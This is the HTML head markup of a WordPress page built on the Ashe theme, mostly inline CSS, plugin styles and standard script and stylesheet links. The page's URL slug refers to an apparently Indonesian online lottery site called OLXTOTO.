13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://actquestionofthedaynow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://actquestionofthedaynow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://actquestionofthedaynow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://actquestionofthedaynow.com/wp-json/wp/v2/posts/451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actquestionofthedaynow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://actquestionofthedaynow.com/?p=451' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kei-kecil-timur/?amp=1"><style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url();background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><link rel="amphtml" href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kei-kecil-timur/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-451 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ashe">

	
